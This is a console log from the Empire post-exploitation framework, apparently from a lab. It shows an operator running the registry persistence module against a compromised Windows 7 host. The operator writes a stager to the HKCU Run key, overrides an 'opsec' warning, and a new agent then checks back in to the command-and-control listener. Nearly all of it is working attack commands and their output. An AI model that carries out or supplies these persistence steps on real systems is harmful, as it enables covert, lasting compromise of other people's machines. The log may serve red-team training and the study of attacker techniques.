 (Empire: powershell/persistence/userland/registry) > set Listener fxxx
(Empire: powershell/persistence/userland/registry) > set RegPath HKCU:Software\Microsoft\Windows\CurrentVersion\Run
(Empire: powershell/persistence/userland/registry) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked EA1SC8UB to run TASK_CMD_WAIT
[*] Agent EA1SC8UB tasked with task ID 1
[*] Tasked agent EA1SC8UB to run module powershell/persistence/userland/registry
(Empire: powershell/persistence/userland/registry) >
Registry persistence established using listener fxxx stored in HKCU:Software\Microsoft\Windows\CurrentVersion\Run.
(Empire: powershell/persistence/userland/registry) > back
(Empire: EA1SC8UB) >
[*] Sending POWERSHELL stager (stage 1) to 172.16.1.10
[*] New agent C4ZPKYB8 checked in
[+] Initial agent C4ZPKYB8 from 172.16.1.10 now active (Slack)
[*] Sending agent (stage 2) to C4ZPKYB8 at 172.16.1.10
(Empire: EA1SC8UB) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
EA1SC8UB ps 172.16.1.10 WIN7 HOLY\testuser2 powershell 2288 5/0.0 2020-10-21 15:30:26 fxxx
C4ZPKYB8 ps 172.16.1.10 WIN7 HOLY\testuser2 powershell 2988 5/0.0 2020-10-21 15:31:13 fxxx